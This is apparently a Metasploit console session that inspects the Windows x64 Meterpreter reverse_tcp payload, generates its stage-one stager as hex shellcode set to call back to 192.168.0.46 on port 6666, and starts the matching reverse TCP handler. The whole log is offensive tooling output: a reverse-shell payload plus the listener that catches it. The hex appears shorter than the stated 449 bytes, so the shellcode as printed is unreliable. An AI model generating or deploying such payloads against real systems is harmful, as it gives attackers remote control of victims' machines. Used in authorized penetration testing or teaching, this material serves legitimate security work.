 msf6 payload(windows/x64/meterpreter/reverse_tcp) > info
Name: Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
Module: payload/windows/x64/meterpreter/reverse_tcp
Platform: Windows
Arch: x64
Needs Admin: No
Total size: 449
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.46 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Requires Windows XP SP2 or newer. Connect back to
the attacker (Windows x64)
msf6 payload(windows/x64/meterpreter/reverse_tcp) > generate -f hex
// windows/x64/meterpreter/reverse_tcp - 449 bytes (stage 1)
// https://metasploit.com/
// VERBOSE=false, LHOST=192.168.0.46, LPORT=6666,
// ReverseAllowProxy=false, ReverseListenerThreaded=false,
// StagerRetryCount=10, StagerRetryWait=5, PingbackRetries=0,
// PingbackSleep=30, PayloadUUIDTracking=false,
// EnableStageEncoding=false, StageEncoderSaveRegisters=,
// StageEncodingFallback=true, PrependMigrate=false,
// EXITFUNC=process, AutoLoadStdapi=true,
// AutoVerifySession=true, AutoVerifySessionTimeout=30,
// InitialAutoRunScript=, AutoRunScript=, AutoSystemInfo=true,
// EnableUnicodeEncoding=false, SessionRetryTotal=3600,
// SessionRetryWait=10, SessionExpirationTimeout=604800,
// SessionCommunicationTimeout=300, PayloadProcessCommandLine=,
// AutoUnhookProcess=false
fc4883e4f0e8cc00000041514150524831d25165488b5260488b5218488b522056480fb74a4a488b72504d31c94831c0
b40208b4818504901d0e35648ffc9418b34884d31c94801d64831c0ac41c1c90d4101c138e075f14c034c24084539d17
e94bffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc02001a0ac0a8002e41544989e44c89
fd54889c76a1041584c89e24889f941ba99a57461ffd585c0740c49ffce75e568f0b5a256ffd54883ec104889e24d31c
4989f04889da4889f941ba02d9c85fffd54801c34829c64885f675e141ffe7
msf6 payload(windows/x64/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
[*] Started reverse TCP handler on 192.168.0.46:6666
msf6 payload(windows/x64/meterpreter/reverse_tcp) >